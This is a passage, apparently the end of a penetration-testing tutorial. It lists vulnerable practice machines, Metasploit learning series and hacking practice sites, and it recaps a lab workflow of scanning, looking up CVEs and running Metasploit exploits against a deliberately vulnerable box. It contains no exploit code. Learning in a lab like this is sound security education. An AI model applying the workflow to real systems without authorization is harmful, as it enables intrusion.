This is a Windows virtual machine that you can build. It also has vulnerabilities built in. However, it is not quite as point-and-shoot as Metasploitable 2. You'll

have to put more effort into it. For more information on how to get started with it, take a look here:

https://github.com/rapid7/metasploitable3

#### Security Scenario Generator

The problem with Metasploitable 2 and 3 is that they have the same vulnerabilities each time you work with them. After you've done everything you can, you kind of have to move on to something else. There is another project that generates a different vulnerable virtual machine each time you run it. You'll get a lot of mileage from this project:

https://github.com/SecGen/SecGen

### **Other Metasploit Resources**

There are many great resources online for learning to use Metasploit. You can search Youtube for "metasploit" to get some great videos. Or, you can take a look at the following 11-part series on how to use Metasploit:

Metasploit for the Aspiring Hacker, Part 1

Metasploit for the Aspiring Hacker, Part 2

Metasploit for the Aspiring Hacker, Part 3

Metasploit for the Aspiring Hacker, Part 4

Metasploit for the Aspiring Hacker, Part 5

Metasploit for the Aspiring Hacker, Part 6

Metasploit for the Aspiring Hacker, Part 7

Metasploit for the Aspiring Hacker, Part 8

Metasploit for the Aspiring Hacker, Part 9

Metasploit for the Aspiring Hacker, Part 10

Of course there are many more, but you're good at research at this point, and I have faith that you can find them.

#### **Hacking Practice**

Sometimes, you just want to practice without having to do all the virtual machine setup. For times like this, there are several sites that give you scenarios and a target on the site (e.g. a form to hack). Take a look at the following:

https://hack.me/ https://sourceforge.net/projects/holynix/ https://www.hackthis.co.uk/

# Recap

We've set up a testing lab in VMWare Workstation Pro. We have installed and configured three virtual machines so we can simulate a live environment: Metasploitable 2, Nessus, and Kali Linux.

Then, we covered gathering information with Metasploit, nmap, and Nessus. Sometimes, one will have some useful information that the other might not have. We went over researching exploits from within Metasploit with 'searchsploit', and then using that information to find the CVE on <u>https://www.exploit-db.com</u>. Once we found a viable CVE, we searched for it back in Metasploit. Once Metasploit gave us the plugin name, we loaded it up, read about it, configured it, and then executed it against the target.

Not everything (almost nothing, really) will work the first time. Don't let that bother you. Keep researching. Learn everything you can about the service you're attacking. It takes a bunch of time, patience, and practice. That is true with anything you want to be good at!

We've also looked at some additional virtual machines to practice hacking, as well as other resources for learning about Metasploit. For those times that we don't feel like setting up the virtual machines, we looked at some sites that will allow you to practice directly on the site itself.

The attacks we've focused on are primarily remote attacks to root the box quickly. There are vulnerable web services on Metasploitable 2, as well. You can do SQL injection, cross-site scripting, and quite a few other attacks on it. Researching and hacking go hand-in-hand. You will not be able to become a good hacker without tons of research.